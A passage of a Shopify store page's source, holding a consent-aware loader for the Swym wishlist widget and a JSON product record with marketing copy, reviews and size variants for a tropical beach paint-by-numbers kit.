    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6855525630015,"title":"Tropical Dream Beach Kit - Paint By Numbers","handle":"tropical-dream-beach-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Tropical Dream Beach Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:39:34+10:00","created_at":"2022-01-19T00:20:41+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["beach","nature","Paint By Numbers","Paint Craftology","trees"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39572292403263,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC500261-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572292370495,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504255551,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC500261-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504288319,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504321087,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC500261-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504353855,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","options":["Size","Choose Kit"],"media":[{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers","id":26245191106623,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By 